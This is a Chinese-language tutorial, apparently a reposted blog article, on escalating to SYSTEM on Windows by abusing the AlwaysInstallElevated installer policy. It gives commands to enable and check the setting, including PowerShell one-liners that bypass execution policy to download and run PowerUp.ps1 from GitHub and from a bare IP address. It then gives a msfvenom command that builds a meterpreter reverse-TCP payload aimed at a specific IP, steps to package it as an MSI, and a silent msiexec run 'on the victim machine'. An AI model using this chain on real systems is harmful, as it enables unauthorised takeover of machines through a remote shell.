本文主要是介绍Windows操作系统提权之系统服务漏洞提权Always Install Elevated,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Always Install Elevated

1.形成原因

任意用户以NT AUTHORITY\SYSTEM权限安装 i。

AlwaysInstallElevated是一个策略设置,当在系统中使用Windows Installer安装任何程序时,该参数允许非

特权用户以system权限运行MSI文件。如果目标系统上启用了这一设置,我们可以使用msf生成msi文件来以

system权限执行任意payload。

MSI:Microsoft Silent Installer,是微软的安装包格式,它在后台运行.exe安装程序

2.Always Install Elevated(判断是否激活Always Install Elevated)

在测试环境启用AlwaysInstallElevated,命令如下:

reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

通过powerup判断

powershell -ep bypass iex(new-object

net.webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1');Get-RegistryAlwaysInstallElevated

powershell -ep bypass iex(new-object

net.webclient).downloadstring('http://150.158.137.72:8000/PowerUp.ps1');Get-

RegistryAlwaysInstallElevated

通过注册表判断

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

如果没有注册表项的话,那就代表没有开启,反之显示0x1则代表开启

通过修改注册表激活:

reg add HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

Reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

3.提权准备



1 下载exemsi( 将 EXE 转换为 MSI - 将可执行安装程序转换为 MSI 包 (exemsi.com) )

2 msf生成exe程序

msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=9090 LHOST=119.45.175.218 -f exe

>1.exe









3. 使用exemsi将exe封装为msi。







配置样式为下图所示,其他默认即可

4.提权流程



上传test.msi到目标机器上

运行msi程序,得到system权限的shell。

受害者机器上执行:msiexec /quiet /qn /i 1.msi

这篇关于Windows操作系统提权之系统服务漏洞提权Always Install Elevated的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!